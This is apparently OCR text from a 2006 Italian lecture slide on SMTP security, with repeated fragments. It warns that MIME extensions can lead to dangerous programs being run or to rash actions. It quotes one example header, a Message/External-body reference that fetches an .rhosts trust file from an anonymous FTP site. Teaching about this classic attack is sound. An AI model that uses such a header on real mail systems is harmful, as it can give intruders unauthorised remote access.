 gennaio 2006 Domenico de Biase 12 Sicurezza informatica: TCP/IP (SMTP) Estensioni MIME possono portare Estensioni MIME possono portare esecuzione programmi pericolosi direttamente o indirettamenteesecuzione programmi pericolosi direttamente o indirettamente a condurre azioni sconsideratea condurre azioni sconsiderate Content-Type: Message/External-body name=.rhosts;site=ftp.unni.org;access-type=anon-ftp;directory=.